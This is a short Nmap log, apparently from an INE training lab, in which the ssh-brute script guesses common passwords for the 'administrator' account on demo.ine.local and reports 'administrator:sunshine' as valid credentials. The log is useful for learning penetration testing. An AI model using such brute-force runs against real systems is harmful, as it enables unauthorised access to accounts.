 NSE: [ssh-brute] Trying username/password pair: administrator:000000
NSE: [ssh-brute] Trying username/password pair: administrator:iloveu
NSE: [ssh-brute] Trying username/password pair: administrator:michelle
NSE: [ssh-brute] Trying username/password pair: administrator:tigger
NSE: [ssh-brute] Trying username/password pair: administrator:sunshine
NSE: [ssh-brute] Trying username/password pair: administrator:chocolate
NSE: [ssh-brute] Trying username/password pair: administrator:password1
Nmap scan report for demo.ine.local (192.122.90.3)
Host is up (0.000058s latency).

PORT   STATE SERVICE
22/tcp open  ssh
| ssh-brute:
|   Accounts:
|     administrator:sunshine - Valid credentials
|_  Statistics: Performed 29 guesses in 6 seconds, average tps: 4.8
MAC Address: 02:42:C0:7A:5A:03 (Unknown)

Nmap done: 1 IP address (1 host up) scanned in 6.07 seconds